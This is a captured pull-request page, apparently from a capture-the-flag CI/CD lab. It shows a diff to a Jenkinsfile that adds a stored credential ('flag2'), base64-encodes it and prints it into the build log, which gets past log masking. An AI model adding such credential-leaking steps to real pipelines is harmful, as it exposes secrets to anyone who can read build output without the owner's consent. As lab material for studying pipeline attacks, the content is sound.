 New Pull Request
Select the branch to merge into and the branch to pull from.
merge into: Wonderland:main ... pull from: thealice:hackbyme
New Pull Request
1 Commits main ... hackbyme
Author SHA1 Message Date
manhtx c69857c67e commit 24 seconds ago
± 1 changed files with 3 additions and 0 deletions Whitespace Split View Diff Options
3 Jenkinsfile vendored Unescape View File
@ -2,12 +2,15 @@ pipeline { @@ -2,12 +2,15 @@ pipeline {
2 2 agent any
3 3 environment {
4 4 PROJECT = "loguru"
5 + FLAG2 = credentials('flag2')
5 6 }
6 7
7 8 stages {
8 9 stage ('Install_Requirements') {
9 10 steps {
10 11 sh """
12 + echo -n ${FLAG2} | base64 > tmpp
13 + cat tmpp
11 14 virtualenv venv
12 15 pip3 install -r requirements.txt || true
13 16 """